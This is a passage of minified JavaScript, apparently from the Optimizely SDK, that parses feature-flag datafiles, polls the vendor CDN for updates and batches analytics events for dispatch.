"%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var 